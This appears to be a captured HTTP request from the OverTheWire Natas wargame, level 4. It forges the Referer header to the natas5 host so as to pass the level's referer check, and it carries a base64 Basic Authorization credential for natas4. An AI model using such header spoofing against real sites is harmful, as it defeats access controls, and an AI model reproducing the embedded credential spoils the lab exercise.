 GET /index.php HTTP/1.1
Host: natas4.natas.labs.overthewire.org
Pragma: no-cache
Cache-Control: no-cache
Authorization: Basic bmF0YXM0OnRLT2NKSWJ6TTRsVHM4aGJDbXpuNVpyNDQzNGZHWlFt
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://natas5.natas.labs.overthewire.org/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close